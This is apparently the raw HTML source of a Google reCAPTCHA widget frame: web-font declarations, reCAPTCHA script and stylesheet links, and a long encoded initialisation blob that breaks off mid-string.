  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="KWOi2CWNV2QwdYnefY-ZfA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="KWOi2CWNV2QwdYnefY-ZfA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KWOi2CWNV2QwdYnefY-ZfA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/U8O0YMKSAwDDm8OAwoXCrVhbC8KVSFI2wofDmsK/OMKLZsKKwqdKwrLCuiQ0wrc3VVXDvG8kw4U3E1TCo8OhZAF+eFbDiMOwUi7CuivDvRB2TBJewqzDu33DjUhTwrPDli42wo0Mwo42GsOgw6VNE0LDncKTw71wPSotPMOIw73DqmsEMiXDmizCqMOewq9Xw5TDuzvDrMOzR8OHwo/[base64]/CpMKhwrRNw5rCuMOZYcOZS8Kqw5TCgjB9K1fDkDYKwq4Ww6bDjsOmaDRhwrzCpHNxw6jCi8OKD8Olf8KFRApNw4rDkzrCrGPConF8Y8Kqw6BaeTEbwqBofibCng0KesK0wqzCrxFWw53CgDfCtsO9wqjDiDvDl8K3MMKzw5/CoyPDtMOUwozCnGbClT9QwrcvwocaAG/Co8Oxw5LDqsOzXsORNDHCnMOxZyQ6w6AQXjvDrAHCgVkgKMO6Z1LDlkLCs8KvwpPChsKXV1IjwrzDgMKYwpwZw61rwq7DgT7Cg8KPw7VPw4plw4VEwrZ6FcKdLGDCo8OUwr3DvsOrFMKhw4LDjUc2fMOeY3/DmXdNWMKHAMO2w6RrT1lLwqUcwqjCs8K5ZVHDvMKgBsOKGMKZw5TCphRdcsKZwpFcNl3CpAXCkjLCosK5w5t/[base64]/DqjtDwpzDrsKvwqTDrEgteMObwoQBcnFzw5E/w61QPcK2acKTw4/CrgYyc8KFKXvDjDQpw6lQZ1/CpsKjw6sHwq/[base64]/[base64]/FX9Zw6/[base64]/Cq8OCw4/Dh095NMKsw6jCmwZywpZaPkgNwq4qAmjDrEAfw58kF3hxwqnCmlwewpZLP8KgXSLDj0XCgMONw7XDnsKpZcKTwr4awofCkcK+wptBesOcwpDCiMKzG8KYRjHDu8OgOivDsmNKN8KGwrnCmsOFR8KXTsKXwpDCnxzDhBrDt0XCoAPCn8OREzURw7hRw6fDv8O4D2rDoi/CrQVzw4LCrMK7GsKhwrEiw7xFwrTCk8OxbcOOCx/CisKww5XCgRnCgm3DqsKJw4xuGsObfVAeUcKCNMKFPcKuMk05B8K2wpoZJHvCiMOZfsOkw4xawpQTaVdyw4JLw4rDpcKVWcKwwrQxw5rDlsKhwqDDs0gdWcKxwrDConrDr8O8w7M3wqhYwpLCnMO1w7PDiTVkw7ZywpVKw7TCkx/DnFweRnoEEMKmwrwvY8Ojw7LDn2vDhMOUw5d0bMO9dV7CmsKpJhIaQDkAwo5WwrBnZWPDs8OIdxDDvMKcAAU/wr00VsOsw7TDlnvDm3/CtnbDnsKYwp7CsMK7FMKeUT3DtndCw45easOiw4Yuw6wLV8KbLDTDiMK7XsKtw5bDosKYfU9GCcK9wojCmmxtwqnDl2LCnMK2EsOjEBHDphbDtSzCgsOJBF/DkCobwo1BAWAQC8O5w7p+C8KmwqLCpSnChy7DkcKzw5bCoBZew6bDuB5XMcOZwpTDgm3CmmdTw6vCkVMHw7jCn8OGTcKTbcKhw5nCkgMlSTTCvWEFwrJpcyXCswkcwo/ChMKmfkcRwoVjwpZwwr48w5gbAsO7asODwox6woMGHFjDtHJ9OsOnwrTDrStwwr1vw73DvMOTXsK8SsONXB8Twpk5wqvCkMOtcMOEAWtpP8ORMyTDiWHDnE3Dg8KwZsO2w6kPGMKLw4rCs0hDwq7CpMOje8KowovCtRfDrwBXwrw/w54UwpVewp0Tw5RbTsOpaMKAw7DDqcOgLMKJATHCgiNpRsOLwo3DncO4w6JGFcOcE8OowrHDpMOPW3dYwr7CsX3DgsOCDMOkw5bCrATCl2xsTcOVTilRFcKZw7Rrw6ZHwqnCs8K2bSBhw7bDm3TDtsK/LRx8w7/DrSTCo8OWwqzCqHjCrDAGJELDqioSDMKRwofCp0LDscKgPArCqRFjBFUadMKGQUXCmMO0wopOwqwQw70WIsKOwqbCrcOAwrzDtl/[base64]/Hyk9VcKOwoJ1V8KQwprCkMKyGsOawoLCl8OoNUdJAAfDrsOyw4kxexzDl2kZDgAmNMO+DTzCjcKCw6lBYGReMlTCvcO/IMKEQcKLwrjDn8KjGw7DpzPCgUQnwrDDk8O2UDrCnSA+OlTDpzkHw5EIKcO+LAHDuT/DrMKwVTkvA1XDiSMOwopCfFUNw4pTwo1gMBXDu8OBw67Cp3JmNsK5F8OqFcOcc3tNJ8K9OsOTwqcIw4fDsmAVDjnDtBYAC8K1J2NfIVAnEUgzBhrCokbDi2TDtlo7wr4sw4woRcOuLGQ3NsKbwq/CiMOPw7fCgmJQw5I5QMKtV8OvV0/Com9Ew5R+KWzDqijDjcO0w6HCgm0qbRrDlmtIcsORwphhHQFEfGV2aG0XHHLCs1rCpcKvLhHDjgrDjTzCghzDtD/DizTCvxjDtsOCKMKdPWbDtcOoQ2ZJMApDPh/CkHgtZypTZcKsw5rDvMOTSMOif8OQHMKiVRQTU19/[base64]/DtjI9woQYwqDCpxzCiRNRwqvDrCbCu8KIRwd0ez3Cn8K9bcO5wrUeacKkwqvCtwrClsKxX8O1ID/DkiUvwrnCnw3CtxYgccKQwoXDsRjCtsOvFMKlenQresOrw6UJIAfCrx/Ch2dBOsO8E8OEw5PDggzDtsONaCPDtGzCrHs7PcKvwpzChELCoS3ClXPDs3nCj3vCtR8xGDPCo8O6XsORwqLDhcO5TT5AwrHDlMONw7c6Cy07CsKkwqVDOMO5w71Mw7HCr8KnHGACwoDCuDsuw4TDhBttw5cSw593fWrCscOfw6PDsMKNQC/CoQbCuMKTNcO5w5lOc1TDpQvDiGMHD8Obw6hJRMKTPjnCn1jCrwJAw7JqBU7DjcKjwpwCwqXDh2HDjWU1GVllHMOBcAYpw6ptGsOIw6ldw4ByTipww5s0wp/[base64]/CqVXDvsKrw4zCiMOBwrkic8OAFsO3dcKiT8Kmwo0za8O3bDwDw7jCgEZuw59mw5/CiDnDlMO0AMONEGXCt8Odw5bDjVRowq4AJUMUw4wDfMKGF8Oow6dDAy5/wqdGFQrCnUs/SsORAE0ocMOnwpHCtARbP8O+WMK5EcOGJDPDgW3DtcOiwpHCv8KqwqfDl8OvacKiw70LdMK+wq0QwoPChXgmwqhyw5rDswDDlBguH8OxKsOEZyZswq0DZ8KaTMOsdh9QPnDDv1/Dg0TCh0/DlcOJQ8Otwr7DgiZXwpYkasKyKgvCicOCw7RCZxFJw5YbwpdOSsKpwoMaaDLDjn4ow59nwrYSCXkRw4PCkcO/ZHDCrATClcKMfMOhCsKLOy1Tc8KmwpPCrMKqwpRjdMKew7IREzQTWQDDlMKWw7VIwqEtb8KVw6sYV2paPQzDihltw5HCncKcw57Cnjlew7A2YRfClsOeBFluwr3Cv8K6VGJtbGfCscOow7M3w7fDnsOhF3c5wrRZXsODT8KjTV/Donciwq1DwqvDlMKyNsKZCTQSw6zCnkpuw6fCucOfwrjCuHsNRQ7DisKAw7FnSlxOIsKTNid3w5pfwo8ne33DisO/[base64]/CtMKNwrjDuXwpwpXDhsOHw4Mrw6HDlMKAwrrCscKcUj48wprCskPDnnIGwr/Cv8K1wqMdA8Kxw4FwI8KgwqtfFcKrwp3DsMKfLMO6AMK3w4rCjFvDvcK3w6Q0I8O/JcKpWsOgw7zCuMOPOcOybS7DjhEhw7J9w4rDpsOnGcK5B8KnEsKJDm0oaw7CqzrCo8KDPxxrw4UIw6nDq2NzMwzCmj1YKMOBCMOFw6jCucOXwp/[base64]/DisObXcOGw5PCmlLDq8OGwrjDpsKGPsOuwrLCpRpTwrV/LcK2w5HDpndzemjDhwtVw7LCgcK/d8Oaw5LDgMOOO8K7w7RRTcOuaMOnPMK0CTMxwpZhwpNvwotcw4fDm2tTwpNiT3jCgkEzwpvChMOZFgRBan52aT/DtMOlw7fDnmpww7UUHxI3PkZyw7cBeVgOFUAULH/CsTBlw5XDhiDCu8Kfwo3CoXBLelQewqzDh3zCuMObw55Hw6BtwqTDkMKGwr8RUh7Ct8KCwo45wrBywrjDt8K6wpvDiklnXSRWw5hLG2pkVHfDvcK/[base64]/UMOqGwHCu8KKw6FnwqPDmBrCjUXCusO7wpdTWXAzMXfCh8ONwpzDtDTClMK1TMK8ACUub8KowrIHFsOWwpMmfsKowoBdW8KCPMKvw7BWOsK1OsK3wp/CqSsvw6ZdZ3TCpnvClMKEwpLDqEMtOR3Dv8OOwoMTw4vCs8Oxw5jCv3nCrzs4R2UmAMKdwqJ5OcKcw7jCkMK8PMKRMsKlwq4lwprDgUHCiMKIdm43GQbDrsOyKMOIwrDCo8KhaQLCvBTDv0d0w7/CicOvw78Swr3ClU3DqnzDgzxqSHtBNMKRUsO/GcOCw5MlwoIFAiHDtGUWw6xiCELDqMOgwplIdcKiwogGPnRkwphZw74ITMKoQTXDnHMQc8OQIFUfN8KTw61CwobCnsO6DAbDoy7Dp07Cl8O5NSvClMOQw5bCpyHCj8OswpjDujRYw5jCo8OdEgFuwpYiw7lFKU/Dp0B/OsOawrRIwo3DsxlFw5xYd8OjZcKHwp7Cs8KzwpDCuF0iwoFNwovCo8OowrrDnUHDn8OqOMKmwr/CvBJneEY4LSHCscKHwr9Yw5FcwoAbPMK6I8Kvwq3DniDCvT0iw7V4PmfDnMKqwqV0d0J8HsKLwo0mSMOXSBN8w70SwptkCyXCp8Onw6rCn8OfHBt0w7DDicKAwrjDhyLDmmTDhXXCrMKQw71gw7ISw5fDky7Dnwo7wrkMeA7Di8OoDkXDmMO2bxHCtcKXW8Kaak/DtsOxw5TDnl85DsKnw63CuT5qw7xXwqvDnS00w4QwUwJ8acOBwr1nw4Ucw5EdFkVzw6cxwodSUDtvPcOowrfDv0pQw694ey5NcnvDqsKAw610QcKAdMOTMcKCAMKawonDlBElw5XDgsOJOMKaw4d1JsOFWzFUBG1Jwr9rwqZCZMOmKQTDlAIKIsOIwr/DkcOSw58hAx3DoMOxTGl8KsKnwrHCt8Kpw4bDosO7wrvDosOnw5fCsHxMX8K/wrE1W39Ww4fDsDvCvsOpw63CpsK4bcOWwqXDr8K1wpHDj118wockYsOawoh4wqsewobDicOmMmnCoFLCuwRuwplYFcO1w4jDqsKuIcK4w7bCkMOAwq1UVAzClMK6wo7CtsOPP1jDp0ZQwpfDoSM7w6jCiX/CmHhZcFJ/dcO4BXI4dE/Dg2DClcOewozCusOFWhTCnV/CtiU9VCHCg8Ocw6t+w55Rwqpswql1dRDCkXDDlsO5ScO1NMOuVj8jwrrCs3cRw5rDsEnCusOPZcK7fAvCrMO4wrbDjMKqw6gNwovCosOIwrrCkFg7wrBeG1/[base64]/DqsKPTsK5BsKow75fB8OHRkDDl8KGKyDDr8O5wqHDhMO2DcKmw7LDgQLCisO1ScKZwqRpIS3Dh8OSFMK5wrMrwpE4wrYVPMK1DEpqw4gsw60ZHsKgw6LDhGkdIsO+bwB8wrPDgcOswqIZw6gZw6NtwrDDs8KSVMOwCMKgw7B1wqfCrH/CncOGFkdyTcOSFsK+V0ppW3vCscOlXMKiw78oN8KEwoBWwppWw71pTsKjwp/CkMOQwoA2OsKTQsOyYBfDgcK6woLDncKFwqfDvHJGDsKywr3Cry4kw4zDosO/EsOhw7/DhMOMSHF5w6DCjDNRwovCjsKqJVYXScOkbT7Dv8KBw43DkQFqMcKaFGPDncKWWzwMfMOTXG9xw4zCpkABw54yJXPDicOpwp7Ds8OYw7/DiMOib8KKw5TCtsKTVMOKw7HDtMKLwoPDhHAtE8O5wqbDhMOSwpcCFiUHdcOIw4DDlRhRw49cw6XCsmVTwqXDkUzCsMKnw6XDu8KFwpLCi8KtesORBcKHc8OFw7Rxwoxrw6Bew6zCiMO7w6cueMOsYXLCpgPCggjCr8Kuw4PCqW/[base64]/DjEAGw7E1ZsKQScOLbcKjwrDCnMK3BALDllQcwoA/wog9wrQ9w4FyG8OBwo7CiBhoOsOzAHjDr8Kgd1jDmX07YArDtXDDvmDDsMKOwolPwqpNEFfDuiQQwrfCg8Kawr9WZsK2PjHDuDPCnsOCw4EBecOEw6NwQ8OhwqnCpMK1w47Dv8Kow55Iw6EAYsO7wpsnwobCiB5mEcOEw63ClDtdwrbChMOACwpFw7h5wr/Cv8KkwrE6CcKWwp4XwozDlMOWAsK+GMOyw5ASGAPCpcOuw6J9IhDDpE7CryUJw4/ColQ5wqLCncO3aMKqDT46wpfDoMKtORDDisKIGk/DgGPDlTTDiAMmV8ORGMKGQ8Obw5VFw706wpTDusK/wq7Clw/Cj8OcwpgWw5jDiEfDn39PL0oDGTjCr8OZwoIYHsOswoZSwqU/[base64]/C8OKwpIYOsOfL8Oow40Mw6HCpcOywqLClhbDpQjCsA/CgzLDhsOOXxPCrMOhw7VSOFfDuB7DnkPClirCkF4FwoDDo8KMP14Ewqwdw7PDicOrwrMECMK/f8KFw5wVwplcBcKKw63CssKpw4Vbe8KoWS7Do2zDvcK+fw/[base64]/Cl0jCl8Otwq0PZ8KnbcK7VWENw5V4w5Q9TF02TMO7BDrDo2zCosKqUAjCsWzCiU4PTsOpwpXDnsOKw5Z0w6IWw49NX8OudcK1csKnwpMIacKEw5w3EBjCl8KfV8KUwo/DgsKcb8K/GDPDt3tNw4p0USDChDBgAcK5wqbDu1nDoWxZN8OIBTvCrBHDhcOiZ8Ofw7XChXE2Q8K0IMKtw7gsworDunDDrxg6w6PDoMKOe8ONJ8OFw4pPw7tMdsO4GQ0gw5Q/VBDDnsOrw4ZYBcOrwpvDnUdnK8Oqwr3Co8OWw5vDmAIYUsOMK8KOwrNhNAoswoA4wqLDocO1w68IV37ChSHDq8Kuw7VZwoxGwp/CgCh5BcOTXkhew6fDlUrCvsOMw65PwqHCi8OiPR9UZ8OMw53DlcK2IsO7w7xlw5kJw6VoH8OTw4XCkcO6w7HCmsOuwocuIcOuNG7CoSlkwqdiw6VJHcOeKz1YIQrCqcKPSjlOWkt/[base64]/Dt8Kcw65pIT7DrW3Ds8KcwpUbwoDDsE3DjCEYwobCpTvCkMOCNHQdMl3CtQLDn8OfwpnCo8KsY2vCiXDDh8OlQMOBw4TCnD5Lw6wRNsKkRCVWWcODw7ghwqnDj096QsKaBQh0wp/[base64]/CuMKre8KZw4/DjsKhFwRjwrzCr8OXKcOzeMOQwrwVesOLMcK4w6xtVcKwYTZuwrjCi8O0BC1XU8KjwpfDozdeTwHCucOUGcKTUXINaEnDj8KuNxhDYx5sIcKVZXDDu8OIacKZNMO9wr7CjcODdyXCkX9pw5fDqMOBwrXDicO0XwXCs3DDr8OBwoA1NR7ClsOWw47CnMK/JMKow4QHOlnCpTlpKRfDocOgSxvDhnrDvBl8wpVyRifCmn8Hw73DhCICwqvCpsO7w7bCljbDnsKPw5VmwpzDlcOnw6Y6w4xqwrLDiQnCv8OlEFYzdsOXFzU3McO4wrjCmMOxw73ChsK6w4PCpMKtd03DucKBwq/Dh8Oze28Bw550GDhBJ8OvCcODW8KBwotVwr9LQQkow6PDpU5xwqoWw6jCvDYkwpTDmMOBwrbCpxhrWw5bdAvCu8OCEgQ3wpxGf8KUw6RHSMKTcsKsw6/DujnCoMOkw43CkC96wq/[base64]/[base64]/CgsO0w7nCvcOrwrLDv8KjE8OqQcKewr7CuElRw57CmBcwWMKXKho8D8OYwpFOwohsw6/DuMOVFXVgw6FzT8KKwoJywqbDsjXCuUXDtn8Uw4PCmFdkw4ZSaUbCuE/Dp8OXMcOZZh4ZUcKpScOJY1PDhBnCiMKJWCjCrsOewqbCpn4BUsOuNsOew4QUJMOMw5vDsQJsw6XCmcOZDWPDvQjDp8Klw6DDuDvDpRUPbMKSDQDDg0jCtMOJw6gPY8KEZTY7ScO4w5DClzbDnMKPCMOCw6/DtcKqwq0ccWDCg3nDuQc/w65EwrPDjsKQw6DCusKxw53DiwVzYMKVQkokQm/Di0N/wrzDlVfCoEzCvsOjwqZcwpokGMOFJ8KYTsKlwqpvBhXCjcKxw6UOG8KjXT7DqcK+wobDlMK1ChjDoGcbYsK7wrrCn0XCjC/CjzPClsOePcOOw4RrBMORdw05N8OJw6nDv8KFwptrd0LDm8O3w4DDp2DDlTjDjVknZ8OHRcOBwq3Cp8OIwpDDkxDDt8KaZsO+AF7DoMKRwoVRSXzDtTbDk8K+JCBNw4Zew4dWw5JOw7PCosO/[base64]/w7fCkMK6w5bCtcKMw7jCtsOlwq/[base64]/[base64]/DmsOlw7TDpFpeN3k7w6DDomrDtHcCDiJvWMKxwqs6bcKzw4nChydMHsKTw6nCk8KDMMOKG8Oww5tPMsOCXjMObcKxw73CpcKgw7JVw6VBG3bCsCbDpMKVw6/DrMO8DyJ6ZzlbE0jDo07CrzDDtChKwo3DjEXDqCrCgsK2w60fwoIELzxaesOqwq7DjwUtw5DCqWpIw6nDoXMZwoYQw5chwqoIwqTCt8KcfcOKw4oHbFo+wpDDsmDDscOsVnB/w5bDpxhjQMOdDgZjKj5sbcO1wrjDucOVdsKKwpzCngbDiVjDvXQLw4nDrCnDhyTCusOWdnt+wo7DlBvDlTvCk8KtUAIORsKzw651AQzDtMKIw7PCncOQU8K3wpASRj4jHGjCuXvCl8OBEcKXd0/Csm1RQ8KGwolawrJDwr/DusOHwrPCm8K7G8OSPR/DqcOyw4rCllVGw6gvRMOwwqVZQsOVbFbDmgvDoRgtN8OmKmTDpMOtwoTCgwnCoj/Cm8KXGGl5wqnCjgLCtFDCszV5LcKXZMONKV/Cp8Krwq3Do8KvdA/[base64]/Ch28xwrocwpwGwqPDlXjDh2nCgg/[base64]/GUnDpVvCvsKCLB7Dk8O1w7vDuwcGw6lHwqJoLsK1U2ZzXHY4w7tdwqzCqBoiQcOXCcKTe8O+wr/CucOZWj/CiMOtKcK8MsKfwoQ7w5ZYwrPCsMOKw5FQwrHDh8KewpUIwpnDrELClTAFw4YJwo9Xw4/CkitZXsKGw7fDssK0WVcSYMOQw55Rw6XCrXEQwrvDnsOJwpjClMKqwo3CpsK5MMKawrgBwr4LwqVSw5HDvS8sw6DCiCjDk1DDlDtWU8Ocwr9fw7AACsOOwqLDtsKfdXfCjnsLXALCrcOoFcKVwp3DmzLCs388V8KKw5lAwql+GCg/w5LDvMK2S8KEXMKswopWw6rDv3HDlcO9ewzDmV/CocK6wr8yYQDDlRBgwrwnwrYBEmjCscOxwq18cX7CoMKaEw3DnBtLw6LCujTDtFfDoE57wqjDtTHCuABMDntZw7HCkzrCg8KcTRd0RsOXHhzCjcK4w6jDtBjChMK0GUt6w7BUwrdVVCTCinDDkMOtw4wow6vClD3DtSpbwpHDuylNEmYUwqA/w4jCs8OJw4cXwoRbacOwXEc0GwpAWH/Cn8Kvw5oxw5Y9w6/DmMOtPcKtcMKVJUXCjkfDk8OPYyk+FWJww7p5FXnDn8KxXsKywo3DilTClMKewqTDosKVwp7DmzPCmsKMcknDh8KlworDoMKnw5LDicOFOS/[base64]/CvcKgw4ddPVVFQWXCjg5RccKZXGXCgsKzfTRQQ8OhwqM5IQo/e8Ocw4PDtBTDlsOlVMO1WsO0E8KZw7RSSSYYVQlxWi5ywoHDj38qAAFfw7hiw7wBw5zCkRNtTTRiAknCvMKhw6h2XSYeGMORw6HDiGTDscKgC3PCugRbExt1wonCiDEcwpgRZk/Cl8OZwpzCnRDCmgzDli4Yw4/DpcKYw5xjw4FlfxfDvcKlw7XDicO9RsODM8OAwo5Tw7MsWCzDt8Ktw4rCoi8SIFbCs8OlUsKsw5lWwo3CpmhpM8OQeMKdP0nCnWIgT3rDoA/CvMO1wpdAN8K1RsKnwpx/[base64]/CrmDCvcKDScO0wqXCnXtiG8OnwoTDhMKTAVI5wqvCjsOYYcObwqDDrHnDln04C8Kgwr/Cg8KydcKIwrkIw6sOVijDtcKUBAJ7FDXCpWHDusOVw7/ChsOlw5zCk8OgNMKawrTDmx3DggnDjjYdwrfDisKgQ8KjFMK9LV87wpEcwoYBLxXDrBRaw4bCr23Ct012w5zDpTbDv0R4w5jDrD8iwqgLwrTDjDrCsy